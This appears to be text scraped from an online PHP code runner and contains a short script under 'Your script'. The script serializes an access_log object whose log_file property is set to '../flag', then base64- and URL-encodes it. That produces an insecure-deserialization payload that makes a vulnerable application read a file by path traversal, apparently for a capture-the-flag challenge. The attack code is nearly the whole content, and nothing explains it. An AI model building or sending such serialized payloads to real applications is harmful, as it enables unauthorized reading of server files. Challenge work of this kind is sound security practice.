 Your script:
1 <?php
2
3 class access_log
4 {
5 public $log_file = "../flag";
6 }
7
8 print(urlencode(base64_encode(serialize(new access_log()))));
9
10
Run on PHP version: 8.2.13
Output: Textbox
Execute code Save or share your code